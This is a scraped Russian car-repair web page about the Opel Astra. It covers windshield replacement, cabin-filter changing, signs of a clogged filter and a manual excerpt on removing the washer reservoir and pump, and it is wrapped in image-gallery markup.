				<a href='https://gefest-mk.ru/wp-content/uploads/f/c/9/fc9624752411193927c3104eb856718e.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/f/c/9/fc9624752411193927c3104eb856718e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Opel astra g — предохранители и реле" data-lazy-src="//gefest-mk.ru/wp-content/uploads/f/c/9/fc9624752411193927c3104eb856718e.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/f/c/9/fc9624752411193927c3104eb856718e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Opel astra g — предохранители и реле" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/6/6/8/668d00be94985abab4c2e622f7e7ad48.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/6/6/8/668d00be94985abab4c2e622f7e7ad48.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Омыватель опель астра h ремонт своими" data-lazy-src="//gefest-mk.ru/wp-content/uploads/6/6/8/668d00be94985abab4c2e622f7e7ad48.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/6/6/8/668d00be94985abab4c2e622f7e7ad48.jpeg" class="attachment-thumbnail size-thumbnail" alt="Омыватель опель астра h ремонт своими" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/c/3/9/c398b6b5ff9ce5e1484183fc7cc6e7c7.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/c/3/9/c398b6b5ff9ce5e1484183fc7cc6e7c7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Предохранители опель астра g и реле с описанием назначения и схемами" data-lazy-src="//gefest-mk.ru/wp-content/uploads/c/3/9/c398b6b5ff9ce5e1484183fc7cc6e7c7.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/c/3/9/c398b6b5ff9ce5e1484183fc7cc6e7c7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Предохранители опель астра g и реле с описанием назначения и схемами" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/a/8/8/a8818361217a46d1f1f59fba918ab81b.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/a/8/8/a8818361217a46d1f1f59fba918ab81b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Opel astra опель астра, панель приборов, онлайн руководство по ремонту, скачать схемы" data-lazy-src="//gefest-mk.ru/wp-content/uploads/a/8/8/a8818361217a46d1f1f59fba918ab81b.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/a/8/8/a8818361217a46d1f1f59fba918ab81b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Opel astra опель астра, панель приборов, онлайн руководство по ремонту, скачать схемы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/f/6/1/f61bf2084d55a7a019f1ea1c8ad71e96.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/f/6/1/f61bf2084d55a7a019f1ea1c8ad71e96.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Сброс сервисного интервала для автомобилей opel astra" data-lazy-src="//gefest-mk.ru/wp-content/uploads/f/6/1/f61bf2084d55a7a019f1ea1c8ad71e96.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/f/6/1/f61bf2084d55a7a019f1ea1c8ad71e96.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сброс сервисного интервала для автомобилей opel astra" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/7/9/8/7986b6c58941138c82be3e52f9e204f2.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/7/9/8/7986b6c58941138c82be3e52f9e204f2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как сбросить межсервисный интервал на opel astra" data-lazy-src="//gefest-mk.ru/wp-content/uploads/7/9/8/7986b6c58941138c82be3e52f9e204f2.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/7/9/8/7986b6c58941138c82be3e52f9e204f2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сбросить межсервисный интервал на opel astra" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/8/8/2/882801470b8c386e639bf6b1cb658ef5.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/8/8/2/882801470b8c386e639bf6b1cb658ef5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как сбросить межсервисный интервал на opel astra" data-lazy-src="//gefest-mk.ru/wp-content/uploads/8/8/2/882801470b8c386e639bf6b1cb658ef5.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/8/8/2/882801470b8c386e639bf6b1cb658ef5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сбросить межсервисный интервал на opel astra" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/e/3/8/e38038596ade151d9d6a3c207986d5c0.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/e/3/8/e38038596ade151d9d6a3c207986d5c0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Омыватель опель астра h ремонт своими" data-lazy-src="//gefest-mk.ru/wp-content/uploads/e/3/8/e38038596ade151d9d6a3c207986d5c0.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/e/3/8/e38038596ade151d9d6a3c207986d5c0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Омыватель опель астра h ремонт своими" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Кроме этого, мелкие трещины, которые не влияют на плотность материала и в принципе безопасны, ухудшают обзор. Искажение перспективы на дороге, блики, плохая видимость при работающих фарах также приводят к аварийным ситуациям. В зависимости от характера повреждения инспектор имеет правило оштрафовать водителя согласно ПДД за нарушение правил безопасности вождения и возможности создания аварийной ситуации.</p>
<h2>Установка нового фильтра</h2>
<p>Устанавливать фильтр обратно еще неудобнее. Главная опасность – фильтр можно сломать, однако если он в рамке из пластика, то это маловероятно. Для установки подкладываем правую руку за фильтр и пальцами толкаем его по направлению к салону, одновременно засовывая вовнутрь. Дойдя до середины, его нужно слегка согнуть и задвинуть до упора. Главное после этого не обнаружить, что перепутана сторона, которой элемент должен располагаться к воздушному потоку, а то придется повторить процедуру его установки. После этого ставим обратно и прикручиваем крышку. Лучше убедится, что она герметично закрыта и плотно прижата, дабы не допустить попадания пыли в салон.</p>
<p>Альтернативный вариант установки фильтрующего элемента:</p>
<ul>
<li>По форме фильтра вырезается полоска из картона чуть-чуть длиннее по размерам;</li>
<li>На место фильтра вставляется картонка;</li>
<li>По ней без усилий легко вставляется фильтр;</li>
<li>Аккуратно извлекается картонка.</li>
</ul>
<p>На весь процесс замены салонного фильтра Opel Astra H при наличии подходящего инструмента уходит около 10 минут. Как вариант можно использовать угольный фильтр, его качество немного выше, чем у «родного» бумажного элемента. Кроме того, он выполнен в жесткой пластиковой рамке, что дает возможность практически без усилий выполнить установку фильтра.</p>
<h2>Причины замены</h2>
<p>Заменить деталь рекомендуется всегда после аварии и при наличии крупных сколов, которые дали трещину. Основные причины, требующие замены лобового стекла:</p>
<ol>
<li>Гравий, мелкий щебень, который вылетает из-под колес впереди идущего транспорта. Рекомендуется соблюдать дистанцию во время скоростных поездок на трассе.</li>
<li>Заводской брак. После замены оригинала на некачественную реплику стекло имеет неровную форму, при вибрации на детали появляются мелкие трещины, оно может и рассыпаться на части.</li>
<li>Коррозия кузова приводит к смещению крыши, передних стоек. Материал лобового отличается высокой плотностью и не может деформироваться; из-за этого возникают сколы, трещины.</li>
<li>Естественный износ. Оригинальный триплекс на Опель Астра отличается высокой плотностью и долгим сроком эксплуатации. Производитель заявляет не менее 5 лет гарантированной работы. Если за этот период удалось избежать механических повреждений, стекло начинает покрываться мелкой паутиной трещин, это износ элемента в естественных условиях. Ухудшается видимость, ремонт со шлифовкой и использованием лака поможет как временная мера на несколько месяцев.</li>
</ol>
<h2>Ремонт в гараже</h2>
<p>Если необходимо поменять стекло самостоятельно, необходимо подготовить инструменты и автомобиль:</p>
<ol>
<li>Вымыть машину, тщательно высушить.</li>
<li>Установить авто на ровную поверхность без перекатов и скосов.</li>
<li>Демонтировать дворники, датчик дождя, зеркало.</li>
<li>Снять облицовку передних стоек.</li>
</ol>
<p>После предварительные работы закончены необходимо подготовить спец инструмент.</p>
<ol>
<li>Металлическая струна, можно гитарная.</li>
<li>Нож для снятия старого клея.</li>
<li>Обезжириватель.</li>
<li>Герметик.</li>
<li>Строительный пистолет для нанесения клея.</li>
<li>Скотч.</li>
<li>Шило.</li>
<li>Молдинг, если в комплекте отсутствует заводской.</li>
</ol>
<p>Процесс разбивается на три этапа: демонтаж старого, подготовка посадочного места, установка нового.</p>
<h3>Инструкция</h3>
<p>Профессионально и быстро самостоятельно поставить новый триплекс поможет следующий порядок действий:</p>
<ol>
<li>После демонтажа навесного оборудования в углу сделать шилом отверстие.</li>
<li>В отверстие просунуть струну и вырезать стекло.</li>
<li>Полностью удалить старый клей.</li>
<li>Обезжирить посадочное место, нанести праймер. Мастера рекомендуют использовать антисиликоновый обезжириватель.</li>
<li>Примерить, установить посадочные пластины.</li>
<li>Нанести пистолетом слой герметика по периметру стекла.</li>
<li>Установить лобовое, прижимать несильно, следить, чтобы давление при нажатии было равномерным.</li>
<li>Закрепить лобовое скотчем.</li>
</ol>
<p>Полная герметизация происходит не ранее чем через 8 часов после монтажа. При замене в сервисе мастера не рекомендуют эксплуатировать автомобиль до 24 часов. Если необходимо ехать сразу после установки, следует соблюдать правила:</p>
<ul>
<li>разгоняться и тормозить плавно;</li>
<li>не превышать скорость в 40 км/ч;</li>
<li>избегать ухабов и ям;</li>
<li>не включать аудиосистему.</li>
</ul>
<h2>Выбор нового лобового стекла</h2>
<p>Подбирая триплекс, можно остановиться на штатной детали или приобрести аналог. Реплики от проверенных производителей отличаются надежностью и качеством материала. Все стекла изготавливаются по технологии триплекс, с двумя, иногда тремя прослойками полимера. Толщина лобового не менее 5-7 мм. Рекомендуемые производители для Опель Астра H:</p>
<ol>
<li>AGC. Выпускает лобовое стекло опель астра J премиум класса. В комплекте идет привулканизированный молдинг и инструменты для монтажа.</li>
<li>Steklo-Lux. Изготавливает реплики бюджетного класса хорошего качества. В каждой детали есть солнцезащитная полоса.</li>
<li>КМК. Производитель поставляет детали экономкласса с оборудованием: обогрев и защитная полоса.</li>
<li>FYG. Компания специализируется на производстве бюджетные стекол и реплик премиум-класса с большим количеством дополнительного оборудования.</li>
<li>Benson. Проверенный бренд предлагает весь спектр триплексов с дополнительным оборудованием: обогревом, местом под зеркало, датчиками дождя, УФ полосой.</li>
</ol>
<p>Стандартный размер соответствует штатному: 1362х919 мм.</p>
<h3>Оригинальность стекол</h3>
<p>Оригинальное ветровое стекло на Опель Астра, кроме завода-изготовителя, выпускается многими компаниями, которые имеют лицензию на производство. Отличить оригинал от продукции низкого качества можно, проверив основные параметры:</p>
<ol>
<li>Толщина триплекса не должна быть меньше 5 мм. Бренды используют различные технологии производства, при прокате и закаливании слои полимера и стекла могут разниться.</li>
<li>Стеклянный элемент не должно иметь помутнений, искажать перспективу, иметь нехарактерный изгиб.</li>
<li>Лицензионные детали подлежат гарантийному обслуживанию, сервисный срок от 6 месяцев, имеют сертификат качества и паспорт изготовителя.</li>
<li>Стоимость лицензионных стекол меньше, чем оригинальное, на 20–40 %.</li>
</ol>
<h2>Признаки засорения фильтровального элемента</h2>
<p>Если постоянно эксплуатировать автомобиль, то фильтр будет быстро загрязняться, негативно сказываясь на работе воздушной системы авто. Поэтому, важным моментом является вовремя выявить первые признаки засоренности фильтрующего элемента. Вот некоторые из них:</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='24864,24865,24866,24867,24868,24869,24870,24871,24872,24873'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-24833 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/a/7/c/a7ca720d6eb85bdb699fa03b668ad52f.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/a/7/c/a7ca720d6eb85bdb699fa03b668ad52f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Омыватель опель астра h ремонт своими" data-lazy-src="//gefest-mk.ru/wp-content/uploads/a/7/c/a7ca720d6eb85bdb699fa03b668ad52f.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/a/7/c/a7ca720d6eb85bdb699fa03b668ad52f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Омыватель опель астра h ремонт своими" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/0/e/d/0edf852ade6129354fa504cfc7284add.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/0/e/d/0edf852ade6129354fa504cfc7284add.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Сброс сервисного интервала для автомобилей opel astra" data-lazy-src="//gefest-mk.ru/wp-content/uploads/0/e/d/0edf852ade6129354fa504cfc7284add.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/0/e/d/0edf852ade6129354fa504cfc7284add.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сброс сервисного интервала для автомобилей opel astra" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/6/7/c/67c7aaf9e1eff8d919808da5b1c9d3de.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/6/7/c/67c7aaf9e1eff8d919808da5b1c9d3de.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Предохранители опель астра g и реле с описанием назначения и схемами" data-lazy-src="//gefest-mk.ru/wp-content/uploads/6/7/c/67c7aaf9e1eff8d919808da5b1c9d3de.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/6/7/c/67c7aaf9e1eff8d919808da5b1c9d3de.jpeg" class="attachment-thumbnail size-thumbnail" alt="Предохранители опель астра g и реле с описанием назначения и схемами" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/7/3/a/73af0cbcf96ba8c9d4ffe772dc7f2d4a.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/7/3/a/73af0cbcf96ba8c9d4ffe772dc7f2d4a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Opel astra опель астра, панель приборов, онлайн руководство по ремонту, скачать схемы" data-lazy-src="//gefest-mk.ru/wp-content/uploads/7/3/a/73af0cbcf96ba8c9d4ffe772dc7f2d4a.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/7/3/a/73af0cbcf96ba8c9d4ffe772dc7f2d4a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Opel astra опель астра, панель приборов, онлайн руководство по ремонту, скачать схемы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/b/3/2/b32526461817cf06ae1744c3aa4017de.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/b/3/2/b32526461817cf06ae1744c3aa4017de.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как сбросить межсервисный интервал на opel astra" data-lazy-src="//gefest-mk.ru/wp-content/uploads/b/3/2/b32526461817cf06ae1744c3aa4017de.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/b/3/2/b32526461817cf06ae1744c3aa4017de.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сбросить межсервисный интервал на opel astra" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/1/c/6/1c674b8c5b41d8f1b089df381a2db6cc.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/1/c/6/1c674b8c5b41d8f1b089df381a2db6cc.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Омыватель опель астра h ремонт своими" data-lazy-src="//gefest-mk.ru/wp-content/uploads/1/c/6/1c674b8c5b41d8f1b089df381a2db6cc.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/1/c/6/1c674b8c5b41d8f1b089df381a2db6cc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Омыватель опель астра h ремонт своими" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/7/b/d/7bd68a2b725e08f1a89c291b1cec26ac.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/7/b/d/7bd68a2b725e08f1a89c291b1cec26ac.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Opel astra b 1998-2004: панель приборов опель астра б" data-lazy-src="//gefest-mk.ru/wp-content/uploads/7/b/d/7bd68a2b725e08f1a89c291b1cec26ac.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/7/b/d/7bd68a2b725e08f1a89c291b1cec26ac.jpeg" class="attachment-thumbnail size-thumbnail" alt="Opel astra b 1998-2004: панель приборов опель астра б" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/2/b/5/2b5d88542965fc383991ca939d0035a9.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/2/b/5/2b5d88542965fc383991ca939d0035a9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Opel astra опель астра, панель приборов, онлайн руководство по ремонту, скачать схемы" data-lazy-src="//gefest-mk.ru/wp-content/uploads/2/b/5/2b5d88542965fc383991ca939d0035a9.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/2/b/5/2b5d88542965fc383991ca939d0035a9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Opel astra опель астра, панель приборов, онлайн руководство по ремонту, скачать схемы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/b/5/1/b51375a9db2c301414f9236004226427.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/b/5/1/b51375a9db2c301414f9236004226427.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Opel astra опель астра, панель приборов, онлайн руководство по ремонту, скачать схемы" data-lazy-src="//gefest-mk.ru/wp-content/uploads/b/5/1/b51375a9db2c301414f9236004226427.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/b/5/1/b51375a9db2c301414f9236004226427.jpeg" class="attachment-thumbnail size-thumbnail" alt="Opel astra опель астра, панель приборов, онлайн руководство по ремонту, скачать схемы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/b/3/d/b3d733f80e69b68b36931760fa3ed0ff.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/b/3/d/b3d733f80e69b68b36931760fa3ed0ff.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Faq opel astra — autopeople" data-lazy-src="//gefest-mk.ru/wp-content/uploads/b/3/d/b3d733f80e69b68b36931760fa3ed0ff.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/b/3/d/b3d733f80e69b68b36931760fa3ed0ff.jpeg" class="attachment-thumbnail size-thumbnail" alt="Faq opel astra — autopeople" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<ul>
<li>с течением времени сила воздушного потока, выходящего из дефлекторов уменьшается;</li>
<li>попадаются остатки листьев и травы;</li>
<li>если включить поступление воздуха в салон, то чувствуется нехороший запах;</li>
<li>когда на улице идет дождь, а стекла внутри запотевают;</li>
<li>на пластиковых деталях внутри машины быстро скапливается пыль.</li>
</ul>
<p>Если заметили хотя бы один из этих признаков, значит, стоит менять салонный фильтр на Опеле Астра h. Остается только подобрать правильно необходимый очиститель.</p>
<h2>14.16. Снятие и установка компонентов системы омывания стекол</h2>
<p>Резервуар омывающей жидкости
</p>
<table>
<tr>
<td>
<p> ПОРЯДОК ВЫПОЛНЕНИЯ
</p>
</td>
</tr>
<tr>
<td>
<table>
<tr>
<td>
<ol>
<li>Снимите передний бампер (см. Главу<br />
Кузов).
</li>
<li> Выверните крепежные винты и снимите локер защиты арки левого<br />
                переднего колеса (см. Главу<br />
Кузов).
</li>
<li> Резервуар установлен за внутренней секцией бампера. Заведите<br />
                под резервуар сливную емкость.
</li>
<li> Отсоедините электропроводку от насоса подачи омывающей жидкости<br />
                и отведите разъем в сторону.
</li>
<li> Отсоедините от насоса шланг и слейте остатки жидкости в приготовленную<br />
                емкость.
</li>
<li> На<br />
<b>моделях, оборудованных многофункциональным дисплеем,<br />
</b><br />
                отсоедините электропроводку от датчика уровня омывающей жидкости.
</li>
<li> На<br />
<b>моделях, оборудованных омывателями линз фар,<br />
</b><br />
                отсоедините электропроводку и шланг от дополнительного насоса<br />
                в резервуаре.
</li>
<li> Отсоедините от резервуара заливную горловину.
</li>
<li> Высвободите жгуты электропроводки из промежуточных фиксаторов<br />
                на корпусе резервуара.
</li>
</ol>
</td>
</tr>
<tr>
<td>
<ol>
<li>Выверните крепежные болты и снимите резервуар со своего посадочного<br />
                места под бампером.
</li>
</ol>
</td>
<td>
</td>
</tr>
<tr>
<td>
<ol>
<li>Установка производится в обратном порядке.
</li>
</ol>
</td>
</tr>
</table>
</td>
</tr>
</table>
<p>Насос подачи омывающей жидкости
</p>
<table>
<tr>
<td>
<p> ПОРЯДОК ВЫПОЛНЕНИЯ
</p>
</td>
</tr>
<tr>
<td>
<table>
<tr>
<td>
<ol>
<li>Снимите передний бампер (см. Главу<br />
Кузов).
</li>
<li> Выверните крепежные винты и снимите локер защиты арки левого<br />
                переднего колеса (см. Главу<br />
Кузов).
</li>
<li> Заведите под насос сливную емкость.
</li>
</ol>
</td>
</tr>
<tr>
<td>
<ol>
<li>Отсоедините электрический разъем с верхней стороны насоса и<br />
                отведите его в сторону.
</li>
</ol>
</td>
<td>
</td>
</tr>
<tr>
<td>
<ol>
<li>Отсоедините от насоса шланг и слейте жидкость в приготовленную<br />
                емкость.
</li>
<li> Потянув вверх, высвободите насос из резиновой проходной втулки<br />
                в корпусе резервуара омывающей жидкости.
</li>
<li> В случае необходимости снимите проходную втулку.
</li>
<li> Установка производится в обратном порядке. В заключение залейте<br />
                в резервуар свежую охлаждающую жидкость (см. Главу<br />
Текущее<br />
                обслуживание).
</li>
</ol>
</td>
</tr>
</table>
</td>
</tr>
</table>
<p><a href="/opel_astra/opel-astra-g-snatie-i-ustanovka-komponentov-sistemy-omyvania-stekolremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html">Сопла подачи омывающей</a> жидкости на ветровое стекло
</p>
<table>
<tr>
<td>
<p> ПОРЯДОК ВЫПОЛНЕНИЯ
</p>
</td>
</tr>
<tr>
<td>
<table>
